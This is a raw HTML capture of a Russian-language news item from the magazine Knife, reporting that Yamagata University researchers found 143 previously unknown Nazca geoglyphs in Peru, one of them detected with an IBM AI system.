.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/143-new-geoglyphs/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Японские ученые из университета Ямагата обнаружили 143 ранее неизвестных геоглифа на плато Наска в Перу. Об этом сообщает университет на своем сайте.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Японские ученые из университета Ямагата обнаружили 143 ранее неизвестных геоглифа на плато Наска в Перу. Об этом сообщает университет на своем сайте.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/88599-5dd14e0355776.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/143-new-geoglyphs/">
<meta property="og:title" content="На перуанском плато обнаружили 143 новых рисунка">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/88599-5dd14e0355776.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"Article","@id":"https://knife.media/143-new-geoglyphs/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/143-new-geoglyphs/"},"headline":"На перуанском плато обнаружили 143 новых рисунка","datePublished":"2019-11-17T16:43:09+03:00","dateModified":"2019-11-17T16:43:09+03:00","url":"https://knife.media/143-new-geoglyphs/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/88599-5dd14e0355776.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Артем Нижник"}],"about":[{"name":"history"}],"articleBody":"Японские ученые из университета Ямагата обнаружили 143 ранее неизвестных геоглифа на плато Наска в Перу. Об этом сообщает университет на своем сайте.  На найденных рисунках изображены гуманоиды и животные: например, рыба, двуглавая змея и птицы. Исследователи относят геоглифы к периоду с 100 года до нашей эры до 300 года нашей эры. 142 рисунка ученые обнаружили во время полевых работ и анализа 3D-данных. Еще один вычислил искусственный интеллект, запущенный на компьютерах японского подразделения IBM.  Теперь команда составляет из найденных изображений карту, чтобы разгадать их назначение. Впервые геоглифы на плато Наска обнаружили в XVI веке — тогда предполагалось, что гигантские рисунки указывали дорогу. Единого мнения о смысле геоглифов до сих пор нет."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-88599">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/history/">история</a><div class="meta"><a class="meta__item" href="https://knife.media/author/artem-nizhnik/" rel="author">Артем Нижник</a></div><div class="meta"><span class="meta__item"><time datetime="2019-11-17T16:43:09+03:00">17 ноября 2019</time></span></div></div><h1 class="entry-header__title">На перуанском плато обнаружили 143 новых рисунка</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2F143-new-geoglyphs%2F&#038;title=%D0%9D%D0%B0%20%D0%BF%D0%B5%D1%80%D1%83%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20143%20%D0%BD%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2F143-new-geoglyphs%2F&#038;text=%D0%9D%D0%B0%20%D0%BF%D0%B5%D1%80%D1%83%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20143%20%D0%BD%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>Японские ученые из университета Ямагата обнаружили 143 ранее неизвестных геоглифа на плато Наска в Перу. Об этом <a href="https://www.yamagata-u.ac.jp/en/information/info/20191115_01/" rel="noopener noreferrer" target="_blank">сообщает</a> университет на своем сайте.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/11/p17_Bsnake_and_humanoid_processed.jpg" alt="" /></figure>
<p>На найденных рисунках изображены гуманоиды и животные: например, рыба, двуглавая змея и птицы. Исследователи относят геоглифы к периоду с 100 года до нашей эры до 300 года нашей эры.</p>
<p>142 рисунка ученые обнаружили во время полевых работ и анализа 3D-данных. Еще один вычислил искусственный интеллект, запущенный на компьютерах японского подразделения IBM.</p>
<figure class="figure figure--full"><img decoding="async" class="figure__image" src="https://knife.media/wp-content/uploads/2019/11/20Humanoid-AI.png" alt="" /></figure>
<p>Теперь команда составляет из найденных изображений карту, чтобы разгадать их назначение. Впервые геоглифы на плато Наска обнаружили в XVI веке — тогда предполагалось, что гигантские рисунки указывали дорогу. Единого мнения о смысле геоглифов до сих пор нет.</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/history/" rel="tag">история</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2F143-new-geoglyphs%2F&#038;title=%D0%9D%D0%B0%20%D0%BF%D0%B5%D1%80%D1%83%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20143%20%D0%BD%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2F143-new-geoglyphs%2F&#038;text=%D0%9D%D0%B0%20%D0%BF%D0%B5%D1%80%D1%83%D0%B0%D0%BD%D1%81%D0%BA%D0%BE%D0%BC%20%D0%BF%D0%BB%D0%B0%D1%82%D0%BE%20%D0%BE%D0%B1%D0%BD%D0%B0%D1%80%D1%83%D0%B6%D0%B8%D0%BB%D0%B8%20143%20%D0%BD%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D0%B8%D1%81%D1%83%D0%BD%D0%BA%D0%B0" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/psychology/">Психология</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T12:45:27+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-soczseti-i-videoigry-vryad-li-nanosyat-osobyj-vred-psihike-podrostkov/">Исследование: соцсети и видеоигры вряд ли наносят особый вред психике подростков</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/music/">музыка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-25T10:55:07+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/nahodka-dnya-uznat-kak-populyarnye-pesni-o-lyubvi-menyalis-na-protyazhenii-desyatiletij/">Находка дня: узнать, как популярные песни о любви менялись на протяжении десятилетий</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">24 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"88599","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u043e\u0432<\/strong> \u043d\u0430 %2$s."],"plural":"\u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","single":"\u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"},"login":{"policy":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u044f\u0441\u044c, \u0432\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u0441 \u0443\u0441\u043b\u043e\u0432\u0438\u044f\u043c\u0438  <a href=\"https:\/\/knife.media\/user-agreement\/\" 